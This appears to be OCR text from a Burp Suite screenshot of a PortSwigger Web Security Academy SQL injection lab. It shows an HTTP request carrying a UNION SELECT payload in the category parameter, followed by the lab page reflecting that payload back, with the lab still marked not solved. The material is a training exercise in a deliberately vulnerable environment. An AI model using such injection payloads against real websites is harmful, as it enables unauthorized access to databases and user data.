 Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'texto'-- HTTP/2
2 Host: 0acb00cf04c4799b817db11300ac0022.web-security-academy.net
3 Cookie: session=jYGraihWN9q8E6tnePCSe7p1kDLaKbAN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0acb00cf04c4799b817db11300ac0022.web-security-academy.net/filter?category=Accessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Web Security
Academy
SQL injection UNION attack,
retrieving multiple values in a
single column
LAB Not solved
Back to lab home Back to lab description
Home | My acc
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'texto'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Toys & Games